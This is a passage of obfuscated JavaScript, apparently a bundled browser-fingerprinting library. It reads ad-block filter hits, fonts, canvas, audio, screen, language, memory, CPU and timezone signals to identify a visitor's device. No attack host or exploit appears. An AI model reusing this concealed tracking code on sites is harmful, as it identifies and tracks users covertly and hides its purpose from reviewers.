dd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x47f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x75e)+_0x12bdd4(0x20d)+_0x12bdd4(0x899)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x312)+_0x12bdd4(0x197)+_0x12bdd4(0x823)+_0x12bdd4(0x78e)+_0x12bdd4(0x3a8)+_0x12bdd4(0x29a)+_0x12bdd4(0x181)+'aS5p'+_0x12bdd4(0x2ac)+_0x12bdd4(0x856))],'easyListLithuania':[_0x444e12('LnJl'+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x61e)+'cnBh'+_0x12bdd4(0x456)),_0x444e12(_0x12bdd4(0x6d2)+'a2xh'+_0x12bdd4(0x4dc)+_0x12bdd4(0x46d)+'b3Jv'+_0x12bdd4(0x436)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+_0x12bdd4(0x78b)+_0x12bdd4(0x82d)+_0x12bdd4(0x252)+_0x12bdd4(0x34b)+_0x12bdd4(0x48d)+_0x12bdd4(0x2b0)+_0x12bdd4(0x7cc)),_0x444e12(_0x12bdd4(0x37d)+_0x12bdd4(0x7a8)+'dD0i'+_0x12bdd4(0x697)+_0x12bdd4(0x5e4)+_0x12bdd4(0x688)+_0x12bdd4(0x333)+_0x12bdd4(0x4e1)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x500)),_0x444e12('aW1n'+'W2Fs'+_0x12bdd4(0x5b2)+'SG9z'+'dGlu'+_0x12bdd4(0x67e)+_0x12bdd4(0x76f)+_0x12bdd4(0x1ea)+_0x12bdd4(0x72d)+_0x12bdd4(0x2da)+'dCJd')],'estonian':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x654)+_0x12bdd4(0x320)+_0x12bdd4(0x5f9)+'bHRz'+_0x12bdd4(0x3e5)+_0x12bdd4(0x705)+_0x12bdd4(0x856))],'fanboyAnnoyances':[_0x12bdd4(0x845)+_0x12bdd4(0x381)+'play'+'er',_0x12bdd4(0x5f7)+'igat'+_0x12bdd4(0x4ea)+_0x12bdd4(0x65f),_0x12bdd4(0x67a)+_0x12bdd4(0x617)+_0x12bdd4(0x503)+_0x12bdd4(0x4af),_0x12bdd4(0x676)+_0x12bdd4(0x7e8)+_0x12bdd4(0x201)+_0x12bdd4(0x43e)+'er',_0x12bdd4(0x5b9)+_0x12bdd4(0x768)+'p'],'fanboyAntiFacebook':['.uti'+_0x12bdd4(0x397)+_0x12bdd4(0x1be)+_0x12bdd4(0x532)+_0x12bdd4(0x732)+_0x12bdd4(0x865)+_0x12bdd4(0x3c1)+'ible'],'fanboyEnhancedTrackers':['.ope'+_0x12bdd4(0x19b)+_0x12bdd4(0x577)+_0x12bdd4(0x280),_0x12bdd4(0x871)+'uem-'+'leak'+_0x12bdd4(0x65c)+_0x12bdd4(0x4f9)+_0x12bdd4(0x327)+_0x12bdd4(0x6b0)+_0x12bdd4(0x1d9)+'ero-'+_0x12bdd4(0x61c)+_0x12bdd4(0x1f5)+_0x12bdd4(0x3ee)+'g',_0x12bdd4(0x7c4)+_0x12bdd4(0x4b7)+_0x12bdd4(0x595)+_0x12bdd4(0x230),_0x12bdd4(0x73a)+_0x12bdd4(0x69d)+_0x12bdd4(0x686)+_0x12bdd4(0x6ff)+_0x12bdd4(0x189)+_0x12bdd4(0x2d5)+'page'+_0x12bdd4(0x2e9)+'tsiz'+'e][s'+_0x12bdd4(0x356)+_0x12bdd4(0x4bd)+_0x12bdd4(0x2e7)+_0x12bdd4(0x2c9)+'lock'+_0x12bdd4(0x8a1),_0x12bdd4(0x486)+'ckNa'+_0x12bdd4(0x47e)+_0x12bdd4(0x868)],'fanboySocial':[_0x12bdd4(0x56d)+'lowU'+'s','#met'+_0x12bdd4(0x206)+_0x12bdd4(0x563)+_0x12bdd4(0x2ef),'#soc'+_0x12bdd4(0x165)+_0x12bdd4(0x897)+'ow','.art'+_0x12bdd4(0x2e8)+_0x12bdd4(0x469)+_0x12bdd4(0x717),_0x12bdd4(0x3d3)+_0x12bdd4(0x720)+'ty__'+_0x12bdd4(0x394)+_0x12bdd4(0x4f2)+_0x12bdd4(0x605)],'frellwitSwedish':[_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x31d)+'aW5v'+_0x12bdd4(0x877)+'LnNl'+_0x12bdd4(0x3c0)+'dGFy'+'Z2V0'+_0x12bdd4(0x318)+'Ymxh'+_0x12bdd4(0x587)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x1db)+_0x12bdd4(0x5b7)+'LXNl'+_0x12bdd4(0x1bc)+'ZWxp'+'bmsu'+_0x12bdd4(0x31a)+'XQ=='),_0x12bdd4(0x4c3)+_0x12bdd4(0x335)+'cate'+_0x12bdd4(0x606)+_0x12bdd4(0x892)+'arbe'+'te',_0x444e12(_0x12bdd4(0x167)+'Lmhv'+_0x12bdd4(0x8a9)+_0x12bdd4(0x4ae)),_0x12bdd4(0x331)+_0x12bdd4(0x264)+_0x12bdd4(0x601)],'greekAdBlock':[_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+'Kj0i'+_0x12bdd4(0x183)+_0x12bdd4(0x465)+'b3Rl'+_0x12bdd4(0x851)+_0x12bdd4(0x5f2)+'L2Ns'+_0x12bdd4(0x236)+_0x12bdd4(0x329)),_0x444e12(_0x12bdd4(0x185)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x21a)+_0x12bdd4(0x5d0)+_0x12bdd4(0x3e1)+_0x12bdd4(0x3aa)+_0x12bdd4(0x3be)+_0x12bdd4(0x1d4)+_0x12bdd4(0x4bf)+_0x12bdd4(0x609)+'XQ=='),_0x444e12('QVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x6af)+_0x12bdd4(0x714)+_0x12bdd4(0x874)+'aXZl'+'LmZv'+'cnRo'+'bmV0'+_0x12bdd4(0x5f2)+_0x12bdd4(0x7c7)+_0x12bdd4(0x236)+_0x12bdd4(0x329)),'DIV.'+_0x12bdd4(0x1e1)+_0x12bdd4(0x33c)+'0','TABL'+_0x12bdd4(0x7ad)+_0x12bdd4(0x3dc)+'ht'],'hungarian':[_0x12bdd4(0x2e0)+'p_do'+_0x12bdd4(0x275),'.opt'+'imon'+'k-if'+'rame'+'-con'+'tain'+'er',_0x444e12('LmFk'+_0x12bdd4(0x77f)+'YWlu'),_0x444e12('W2Ns'+'YXNz'+_0x12bdd4(0x30c)+_0x12bdd4(0x38f)+_0x12bdd4(0x631)+_0x12bdd4(0x4ae)+_0x12bdd4(0x3c4)),'#hir'+'dete'+_0x12bdd4(0x60f)+_0x12bdd4(0x86d)],'iDontCareAboutCookies':[_0x12bdd4(0x7e2)+_0x12bdd4(0x5ee)+_0x12bdd4(0x6e5)+_0x12bdd4(0x14f)+_0x12bdd4(0x890)+_0x12bdd4(0x1c8)+_0x12bdd4(0x685)+_0x12bdd4(0x67b)+_0x12bdd4(0x77a)+_0x12bdd4(0x22e)+'ice\x22'+']','.Mod'+_0x12bdd4(0x7e6)+_0x12bdd4(0x17d)+_0x12bdd4(0x89f)+_0x12bdd4(0x77a)+_0x12bdd4(0x308)+'icat'+'or','.o--'+'cook'+_0x12bdd4(0x44e)+_0x12bdd4(0x2ad)+'tain'+'er',_0x12bdd4(0x3ce)+_0x12bdd4(0x2fc)+'-pol'+_0x12bdd4(0x7f9)+_0x12bdd4(0x488)+'ky',_0x12bdd4(0x5a7)+_0x12bdd4(0x5bd)+_0x12bdd4(0x77a)+_0x12bdd4(0x354)],'icelandicAbp':[_0x444e12(_0x12bdd4(0x185)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x458)+_0x12bdd4(0x243)+_0x12bdd4(0x867)+'ay9y'+_0x12bdd4(0x26a)+_0x12bdd4(0x42b)+_0x12bdd4(0x602)+'Zm9y'+_0x12bdd4(0x5ff)+_0x12bdd4(0x1ad)+'LmFz'+_0x12bdd4(0x56b)+_0x12bdd4(0x856))],'latvian':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'PSJo'+'dHRw'+_0x12bdd4(0x2c0)+'d3d3'+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+_0x12bdd4(0x2da)+'di8i'+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+_0x12bdd4(0x773)+_0x12bdd4(0x6dd)+'Ymxv'+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x459)+_0x12bdd4(0x3a2)+_0x12bdd4(0x86f)+'aGVp'+'Z2h0'+_0x12bdd4(0x3b2)+_0x12bdd4(0x241)+_0x12bdd4(0x1ae)+'dmVy'+_0x12bdd4(0x7dd)+_0x12bdd4(0x2a1)+_0x12bdd4(0x405)+_0x12bdd4(0x584)+_0x12bdd4(0x58a)+_0x12bdd4(0x2f8)+'dGlv'+_0x12bdd4(0x749)+_0x12bdd4(0x281)+'YXRp'+_0x12bdd4(0x45d)+'Il0='),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x6c2)+_0x12bdd4(0x1f9)+'Oi8v'+_0x12bdd4(0x6d5)+_0x12bdd4(0x703)+_0x12bdd4(0x8a9)+_0x12bdd4(0x553)+'aS5s'+_0x12bdd4(0x7b5)+_0x12bdd4(0x35b)+_0x12bdd4(0x238)+_0x12bdd4(0x16a)+_0x12bdd4(0x6c1)+'cGxh'+_0x12bdd4(0x6dd)+_0x12bdd4(0x1c7)+_0x12bdd4(0x3db)+_0x12bdd4(0x41b)+_0x12bdd4(0x6ab)+_0x12bdd4(0x787)+_0x12bdd4(0x7d4)+_0x12bdd4(0x27a)+'ZWln'+_0x12bdd4(0x568)+_0x12bdd4(0x4cd)+'cHg7'+'IG92'+'ZXJm'+'bG93'+_0x12bdd4(0x2c5)+_0x12bdd4(0x1a2)+_0x12bdd4(0x161)+_0x12bdd4(0x6a0)+_0x12bdd4(0x37f)+'aW9u'+'OiBy'+_0x12bdd4(0x84c)+_0x12bdd4(0x34a)+_0x12bdd4(0x3b4)+_0x12bdd4(0x856))],'listKr':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x312)+'ZC5w'+_0x12bdd4(0x254)+_0x12bdd4(0x604)+_0x12bdd4(0x89c)+_0x12bdd4(0x789)+_0x12bdd4(0x66f)+_0x12bdd4(0x3c4)),_0x444e12(_0x12bdd4(0x87b)+_0x12bdd4(0x5ba)+_0x12bdd4(0x3ea)+_0x12bdd4(0x51c)+'cHBl'+_0x12bdd4(0x461)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Kj0i'+'Ly9h'+_0x12bdd4(0x5a2)+_0x12bdd4(0x61b)+_0x12bdd4(0x194)+'cC5j'+_0x12bdd4(0x57c)+_0x12bdd4(0x609)+_0x12bdd4(0x856)),_0x444e12('aW5z'+_0x12bdd4(0x501)+_0x12bdd4(0x31e)+_0x12bdd4(0x549)+_0x12bdd4(0x1e3)),_0x12bdd4(0x4f6)+'enue'+_0x12bdd4(0x855)+_0x12bdd4(0x198)+_0x12bdd4(0x46f)+_0x12bdd4(0x44d)],'listeAr':[_0x444e12('Lmdl'+_0x12bdd4(0x223)+_0x12bdd4(0x725)+'MUFk'),_0x12bdd4(0x7da)+'ht-a'+_0x12bdd4(0x7db)+_0x12bdd4(0x64f)+_0x12bdd4(0x23c)+_0x12bdd4(0x5ac),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x6d7)+'bGFt'+_0x12bdd4(0x23e)+_0x12bdd4(0x2f6)+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x728)+_0x12bdd4(0x638)+_0x12bdd4(0x854)+_0x12bdd4(0x7ba)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+_0x12bdd4(0x873)+_0x12bdd4(0x256)+_0x12bdd4(0x309)+'Y29t'+_0x12bdd4(0x82a)+_0x12bdd4(0x39b)+'dG1f'+'c291'+_0x12bdd4(0x779)+_0x12bdd4(0x881))],'listeFr':[_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+'Xj0i'+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+'L3By'+_0x12bdd4(0x661)+_0x12bdd4(0x224)+'ZG9y'+_0x12bdd4(0x6c6)+'bS8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x885)+_0x12bdd4(0x33e)+'bmVy'+_0x12bdd4(0x526)+_0x12bdd4(0x240)+_0x12bdd4(0x283)+'ZQ=='),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x502)+'b3Jh'+_0x12bdd4(0x589)+_0x12bdd4(0x3d0)+_0x12bdd4(0x6e6)+_0x12bdd4(0x5dd)+_0x12bdd4(0x462)+_0x12bdd4(0x3c4)),_0x12bdd4(0x3f7)+'e-pu'+_0x12bdd4(0x6c7)+_0x12bdd4(0x310)+_0x12bdd4(0x74d)+'el','div['+_0x12bdd4(0x860)+'\x22crt'+_0x12bdd4(0x29b)+_0x12bdd4(0x14f)+_0x12bdd4(0x762)+_0x12bdd4(0x3af)+_0x12bdd4(0x71c)],'officialPolish':['#cen'+'eo-p'+_0x12bdd4(0x80e)+_0x12bdd4(0x43e)+_0x12bdd4(0x79a)+_0x12bdd4(0x211)+_0x12bdd4(0x679),_0x444e12('W2hy'+_0x12bdd4(0x38b)+'PSJo'+'dHRw'+_0x12bdd4(0x5ef)+'L2Fm'+_0x12bdd4(0x6a3)+'ZW5k'+_0x12bdd4(0x546)+_0x12bdd4(0x7c2)+_0x12bdd4(0x2d8)),_0x444e12(_0x12bdd4(0x7a0)+'cmVm'+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x60d)+_0x12bdd4(0x44f)+'dm1h'+_0x12bdd4(0x4b4)+_0x12bdd4(0x51a)+_0x12bdd4(0x353)+_0x12bdd4(0x2fd)+_0x12bdd4(0x54a)+_0x12bdd4(0x4a7)+_0x12bdd4(0x824)+_0x12bdd4(0x516)+'dC8i'+_0x12bdd4(0x856)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x60d)+_0x12bdd4(0x582)+_0x12bdd4(0x490)+'cml6'+'ZXIu'+_0x12bdd4(0x80f)+_0x12bdd4(0x17b)+_0x12bdd4(0x39d)+_0x12bdd4(0x7d3)+'Y2Ui'+'XQ=='),_0x444e12(_0x12bdd4(0x167)+_0x12bdd4(0x376)+_0x12bdd4(0x780)+_0x12bdd4(0x184)+_0x12bdd4(0x88e))],'ro':[_0x444e12('YVto'+_0x12bdd4(0x6d6)+'Xj0i'+'Ly9h'+_0x12bdd4(0x6ef)+_0x12bdd4(0x3e6)+_0x12bdd4(0x235)+_0x12bdd4(0x1af)+_0x12bdd4(0x608)+_0x12bdd4(0x481)+_0x12bdd4(0x660)+'ci9D'+_0x12bdd4(0x630)+_0x12bdd4(0x677)),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+_0x12bdd4(0x701)+_0x12bdd4(0x71e)+_0x12bdd4(0x445)+_0x12bdd4(0x374)+_0x12bdd4(0x373)+_0x12bdd4(0x836)+_0x12bdd4(0x6fe)+_0x12bdd4(0x15b)+_0x12bdd4(0x5a5)+_0x12bdd4(0x756)+_0x12bdd4(0x4c1)+_0x12bdd4(0x340)+'LyJd'),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+'Xj0i'+_0x12bdd4(0x701)+'cHM6'+_0x12bdd4(0x70e)+_0x12bdd4(0x763)+_0x12bdd4(0x30a)+'cGVy'+_0x12bdd4(0x68f)+_0x12bdd4(0x77b)+_0x12bdd4(0x3a9)+_0x12bdd4(0x3fb)+_0x12bdd4(0x896)+_0x12bdd4(0x588)+_0x12bdd4(0x7c7)+'aWNr'+'Il0='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x341)+'aHR0'+_0x12bdd4(0x71e)+_0x12bdd4(0x363)+_0x12bdd4(0x2b7)+_0x12bdd4(0x2aa)+'dHNo'+_0x12bdd4(0x196)+'LnJv'+'LyJd'),_0x12bdd4(0x20f)+_0x12bdd4(0x17a)+_0x12bdd4(0x4bc)+_0x12bdd4(0x82c)],'ruAd':[_0x444e12('YVto'+'cmVm'+_0x12bdd4(0x30c)+_0x12bdd4(0x2ff)+'ZWJy'+_0x12bdd4(0x196)+_0x12bdd4(0x3ff)+_0x12bdd4(0x2d8)),_0x444e12('YVto'+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Ly91'+_0x12bdd4(0x31f)+'Zy5y'+_0x12bdd4(0x484)+'XQ=='),_0x444e12(_0x12bdd4(0x7a0)+_0x12bdd4(0x6d6)+_0x12bdd4(0x30c)+'Oi8v'+_0x12bdd4(0x1ee)+'a2lk'+_0x12bdd4(0x24b)+'LnJ1'+'Il0='),_0x12bdd4(0x190)+'ldiz',_0x12bdd4(0x6e0)+'dex-'+'rtb-'+'bloc'+'k'],'thaiAds':[_0x12bdd4(0x20f)+_0x12bdd4(0x3f6)+'maca'+_0x12bdd4(0x83e)+'a-po'+_0x12bdd4(0x640),_0x444e12(_0x12bdd4(0x1b6)+_0x12bdd4(0x671)+_0x12bdd4(0x718)+_0x12bdd4(0x2b2)+_0x12bdd4(0x59b)+_0x12bdd4(0x2d0)+'X3Jl'+_0x12bdd4(0x25b)+_0x12bdd4(0x570)+_0x12bdd4(0x883)+_0x12bdd4(0x21f)+_0x12bdd4(0x775)),_0x444e12(_0x12bdd4(0x1a3)+_0x12bdd4(0x55e)+_0x12bdd4(0x169)),_0x12bdd4(0x5f6)+'q',_0x12bdd4(0x491)+'-kos'+'ana'],'webAnnoyancesUltralist':[_0x12bdd4(0x265)+_0x12bdd4(0x4ac)+_0x12bdd4(0x49b)+_0x12bdd4(0x299)+_0x12bdd4(0x53c),'#soc'+_0x12bdd4(0x49b)+_0x12bdd4(0x844)+'s',_0x444e12('LmN0'+'cGwt'+'ZnVs'+_0x12bdd4(0x195)+_0x12bdd4(0x173)+_0x12bdd4(0x461)),_0x12bdd4(0x51f)+_0x12bdd4(0x298)+_0x12bdd4(0x513)+_0x12bdd4(0x3d4)+'nd',_0x12bdd4(0x767)+_0x12bdd4(0x4d8)+_0x12bdd4(0x842)+_0x12bdd4(0x326)+_0x12bdd4(0x4e4)+_0x12bdd4(0x7c1)]},_0x143e0f=Object[_0x12bdd4(0x1a1)](_0xaad0bb),[0x4,_0x5caa32((_0x10b41f=[])[_0x12bdd4(0x41c)+'at']['appl'+'y'](_0x10b41f,_0x143e0f[_0x12bdd4(0x455)](function(_0x2412f5){return _0xaad0bb[_0x2412f5];})))]):[0x2,void 0x0];case 0x1:return _0x4c8cf8=_0x2b05a3[_0x12bdd4(0x708)](),_0x46198f&&function(_0x5f2126,_0x621848){var _0x44ca3b=_0x12bdd4;for(var _0x2af521='DOM\x20'+_0x44ca3b(0x534)+_0x44ca3b(0x43d)+_0x44ca3b(0x247)+'ug:\x0a'+_0x44ca3b(0x255),_0x203e24=0x0,_0x523c18=Object[_0x44ca3b(0x1a1)](_0x5f2126);_0x203e24<_0x523c18[_0x44ca3b(0x6a2)+'th'];_0x203e24++){var _0x2fbc63=_0x523c18[_0x203e24];_0x2af521+='\x0a'[_0x44ca3b(0x41c)+'at'](_0x2fbc63,':');for(var _0xeedfe6=0x0,_0x1faef6=_0x5f2126[_0x2fbc63];_0xeedfe6<_0x1faef6[_0x44ca3b(0x6a2)+'th'];_0xeedfe6++){var _0x1c602c=_0x1faef6[_0xeedfe6];_0x2af521+='\x0a\x20\x20'[_0x44ca3b(0x41c)+'at'](_0x621848[_0x1c602c]?'🚫':'➡️','\x20')[_0x44ca3b(0x41c)+'at'](_0x1c602c);}}console[_0x44ca3b(0x4db)](''[_0x44ca3b(0x41c)+'at'](_0x2af521,_0x44ca3b(0x24e)));}(_0xaad0bb,_0x4c8cf8),(_0x4bb84c=_0x143e0f[_0x12bdd4(0x496)+'er'](function(_0x5c5274){var _0x5cfe57=_0x12bdd4,_0x2e51ec=_0xaad0bb[_0x5c5274];return _0x4a08ef(_0x2e51ec[_0x5cfe57(0x455)](function(_0x10e7fe){return _0x4c8cf8[_0x10e7fe];}))>0.6*_0x2e51ec[_0x5cfe57(0x6a2)+'th'];}))['sort'](),[0x2,_0x4bb84c];}var _0x444e12;});});},'fontPreferences':function(){return function(_0x421ab3,_0x4c75ac){var _0x217644=_0x39a8;return void 0x0===_0x4c75ac&&(_0x4c75ac=0xfa0),_0x34598a(function(_0x3c3857,_0x484a95){var _0x3a41d4=_0x39a8,_0x84e1=_0x484a95[_0x3a41d4(0x4b8)+'ment'],_0x4ca4dc=_0x84e1[_0x3a41d4(0x770)],_0x4c2fca=_0x4ca4dc[_0x3a41d4(0x2cc)+'e'];_0x4c2fca[_0x3a41d4(0x642)+'h']=''[_0x3a41d4(0x41c)+'at'](_0x4c75ac,'px'),_0x4c2fca[_0x3a41d4(0x70c)+_0x3a41d4(0x16d)+_0x3a41d4(0x590)+_0x3a41d4(0x7a9)+_0x3a41d4(0x821)]=_0x4c2fca[_0x3a41d4(0x64a)+'Size'+_0x3a41d4(0x2cf)+'st']=_0x3a41d4(0x8a4),_0x150fea()?_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=''[_0x3a41d4(0x41c)+'at'](0x1/_0x484a95[_0x3a41d4(0x200)+_0x3a41d4(0x41d)+_0x3a41d4(0x86e)+'atio']):_0x3cffc2()&&(_0x4ca4dc[_0x3a41d4(0x2cc)+'e'][_0x3a41d4(0x2d5)]=_0x3a41d4(0x2a3)+'t');var _0x47d42b=_0x84e1[_0x3a41d4(0x66b)+_0x3a41d4(0x540)+_0x3a41d4(0x636)+'t'](_0x3a41d4(0x5bc));return _0x47d42b[_0x3a41d4(0x64a)+_0x3a41d4(0x290)+_0x3a41d4(0x64c)]=_0x1f3b72([],Array(_0x4c75ac/0x14|0x0),!0x0)['map'](function(){var _0x3499da=_0x3a41d4;return _0x3499da(0x81f);})[_0x3a41d4(0x154)]('\x20'),_0x4ca4dc[_0x3a41d4(0x59d)+_0x3a41d4(0x72c)+_0x3a41d4(0x182)](_0x47d42b),_0x421ab3(_0x84e1,_0x4ca4dc);},_0x217644(0x81b)+_0x217644(0x61f)+_0x217644(0x27b)+_0x217644(0x7b3)+_0x217644(0x25c)+'><he'+_0x217644(0x700)+_0x217644(0x271)+_0x217644(0x66a)+'e=\x22v'+_0x217644(0x222)+'ort\x22'+_0x217644(0x2cd)+'tent'+_0x217644(0x16b)+_0x217644(0x1bf)+'devi'+_0x217644(0x7fd)+'idth'+_0x217644(0x67d)+'itia'+'l-sc'+_0x217644(0x45c)+_0x217644(0x4ca));}(function(_0x53567f,_0x2b9c8a){var _0x1d8600=_0x39a8;for(var _0x39ac81={},_0x5bd4dd={},_0x55f40e=0x0,_0x14c885=Object['keys'](_0x134d4c);_0x55f40e<_0x14c885['leng'+'th'];_0x55f40e++){var _0x7b4958=_0x14c885[_0x55f40e],_0x438885=_0x134d4c[_0x7b4958],_0x462130=_0x438885[0x0],_0x541d17=void 0x0===_0x462130?{}:_0x462130,_0x5652e0=_0x438885[0x1],_0x14df9b=void 0x0===_0x5652e0?'mmMw'+_0x1d8600(0x269)+'I0fi'+'flO&'+'1':_0x5652e0,_0x510530=_0x53567f[_0x1d8600(0x66b)+_0x1d8600(0x540)+'emen'+'t'](_0x1d8600(0x57d));_0x510530['text'+_0x1d8600(0x290)+_0x1d8600(0x64c)]=_0x14df9b,_0x510530[_0x1d8600(0x2cc)+'e']['whit'+_0x1d8600(0x7d7)+'ce']='nowr'+'ap';for(var _0x1894dd=0x0,_0x5f2c72=Object[_0x1d8600(0x1a1)](_0x541d17);_0x1894dd<_0x5f2c72[_0x1d8600(0x6a2)+'th'];_0x1894dd++){var _0x5d6312=_0x5f2c72[_0x1894dd],_0x5c2091=_0x541d17[_0x5d6312];void 0x0!==_0x5c2091&&(_0x510530[_0x1d8600(0x2cc)+'e'][_0x5d6312]=_0x5c2091);}_0x39ac81[_0x7b4958]=_0x510530,_0x2b9c8a['appe'+'nd'](_0x53567f[_0x1d8600(0x66b)+'teEl'+_0x1d8600(0x636)+'t']('br'),_0x510530);}for(var _0x4e893b=0x0,_0xaf739e=Object[_0x1d8600(0x1a1)](_0x134d4c);_0x4e893b<_0xaf739e[_0x1d8600(0x6a2)+'th'];_0x4e893b++){_0x5bd4dd[_0x7b4958=_0xaf739e[_0x4e893b]]=_0x39ac81[_0x7b4958][_0x1d8600(0x47a)+_0x1d8600(0x390)+_0x1d8600(0x1c3)+_0x1d8600(0x3da)+_0x1d8600(0x3ba)+'t']()[_0x1d8600(0x642)+'h'];}return _0x5bd4dd;});},'audio':function(){return _0x3cffc2()&&_0x3cd189()&&_0x467f30()?-0x4:_0x401d63();},'screenFrame':function(){var _0xae9e26=this;if(_0x3cffc2()&&_0x3cd189()&&_0x467f30())return function(){return Promise['reso'+'lve'](void 0x0);};var _0x2bed53=_0x22263a();return function(){return _0x358aef(_0xae9e26,void 0x0,void 0x0,function(){var _0x5041de,_0x3167b7;return _0x46d67d(this,function(_0x33d1de){var _0x3ac567=_0x39a8;switch(_0x33d1de[_0x3ac567(0x6c5)+'l']){case 0x0:return[0x4,_0x2bed53()];case 0x1:return _0x5041de=_0x33d1de['sent'](),[0x2,[(_0x3167b7=function(_0x1796c2){return null===_0x1796c2?null:_0x3c0c1b(_0x1796c2,0xa);})(_0x5041de[0x0]),_0x3167b7(_0x5041de[0x1]),_0x3167b7(_0x5041de[0x2]),_0x3167b7(_0x5041de[0x3])]];}});});};},'canvas':function(){return _0x54d4f6(_0x3cffc2()&&_0x3cd189()&&_0x467f30());},'osCpu':function(){return navigator['oscp'+'u'];},'languages':function(){var _0x9e4a19=_0x218584,_0x4c09a8,_0x1e71d7=navigator,_0x14e59d=[],_0x20717b=_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)]||_0x1e71d7['user'+_0x9e4a19(0x159)+'uage']||_0x1e71d7[_0x9e4a19(0x88a)+_0x9e4a19(0x416)+_0x9e4a19(0x37a)+_0x9e4a19(0x36e)]||_0x1e71d7['syst'+_0x9e4a19(0x147)+_0x9e4a19(0x52d)+'ge'];if(void 0x0!==_0x20717b&&_0x14e59d[_0x9e4a19(0x3dd)]([_0x20717b]),Array[_0x9e4a19(0x535)+_0x9e4a19(0x838)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']))_0x150fea()&&_0x4a08ef([!(_0x9e4a19(0x3c7)+'aSet'+_0x9e4a19(0x1f3)+_0x9e4a19(0x1e8)+'ge'in(_0x4c09a8=window)),_0x9e4a19(0x5d1)+_0x9e4a19(0x653)+'edAu'+_0x9e4a19(0x4f4)+_0x9e4a19(0x3a6)in _0x4c09a8,''+_0x4c09a8[_0x9e4a19(0x426)]=='[obj'+_0x9e4a19(0x806)+_0x9e4a19(0x426)+']',''+_0x4c09a8['Refl'+_0x9e4a19(0x6a6)]=='[obj'+_0x9e4a19(0x806)+'Refl'+_0x9e4a19(0x2db)])>=0x3||_0x14e59d[_0x9e4a19(0x3dd)](_0x1e71d7[_0x9e4a19(0x6fb)+_0x9e4a19(0x2d2)+'s']);else{if(_0x9e4a19(0x54e)+'ng'==typeof _0x1e71d7[_0x9e4a19(0x6fb)+'uage'+'s']){var _0x288f20=_0x1e71d7['lang'+_0x9e4a19(0x2d2)+'s'];_0x288f20&&_0x14e59d[_0x9e4a19(0x3dd)](_0x288f20[_0x9e4a19(0x4c4)+'t'](','));}}return _0x14e59d;},'colorDepth':function(){var _0x48b2c9=_0x218584;return window['scre'+'en'][_0x48b2c9(0x6a9)+_0x48b2c9(0x4b9)+'th'];},'deviceMemory':function(){var _0x5ed120=_0x218584;return _0x3b8f43(_0xe21fc3(navigator[_0x5ed120(0x200)+_0x5ed120(0x79e)+_0x5ed120(0x5b0)]),void 0x0);},'screenResolution':function(){if(!(_0x3cffc2()&&_0x3cd189()&&_0x467f30()))return _0x24a59c();},'hardwareConcurrency':function(){var _0x1474fe=_0x218584;return _0x3b8f43(_0x31c0f7(navigator['hard'+_0x1474fe(0x36a)+_0x1474fe(0x35f)+_0x1474fe(0x36c)+_0x1474fe(0x32a)]),void 0x0);},'timezone':function(){var _0xc55c61=_0x218584,_0x3f2458,_0x470928=null===(_0x3f2458=window[_0xc55c61(0x426)])||void 0x0===_0x3f2458?void 